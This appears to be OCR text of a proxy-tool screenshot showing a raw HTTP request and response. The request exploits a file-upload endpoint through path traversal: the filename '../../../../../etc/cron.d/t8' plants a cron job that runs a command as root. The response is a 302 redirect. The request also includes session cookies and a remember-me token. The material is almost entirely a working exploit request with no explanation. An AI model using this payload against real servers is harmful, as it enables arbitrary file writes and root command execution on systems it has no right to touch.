 Request
Pretty Raw \n Actions
1 POST /file/upload HTTP/1.1
2 Host:
3 Content-Length: 389
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTiCeT9CSxcKqBi1D
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.46
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: remember-me=
YWRtaW46MTYyMDQzNzA4NzUzNzo5MTk1NDFkNWE4NTUxNzFmMTQ4NmFkYzY3MmYzOGYwOA; XSRF-TOKEN=
b6ad2378-1fba-4cc8-8d66-cceeb8f065c3; JSESSIONID=3A8714655FB12E98DA22BA1C7DC72B94
14 Connection: close
15
16 ------WebKitFormBoundaryTiCeT9CSxcKqBi1D
17 Content-Disposition: form-data; name="file"; filename="../../../../../etc/cron.d/t8"
18 Content-Type: application/octet-stream
19
20 */01 * * * * root echo 666 >> /root/madao666
21
22 ------WebKitFormBoundaryTiCeT9CSxcKqBi1D
23 Content-Disposition: form-data; name="_csrf"
24
25 b6ad2378-1fba-4cc8-8d66-cceeb8f065c3
26 ------WebKitFormBoundaryTiCeT9CSxcKqBi1D--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Set-Cookie: XSRF-TOKEN=;Max-Age=0;path=/;HttpOnly
3 Set-Cookie: XSRF-TOKEN=d5f801a4-5af6-4b44-98cd-a7053ec36ff4;path=/;HttpOnly
4 Set-Cookie: JSESSIONID=1C947AFC3B41914F3809EF1831EE2D71;path=/;HttpOnly
5 X-Application-Context: application:8081
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Location:
13 Content-Language: zh-CN
14 Content-Length: 0
15 Date: Sun, 25 Apr 2021 08:11:12 GMT
16 Connection: close
17
18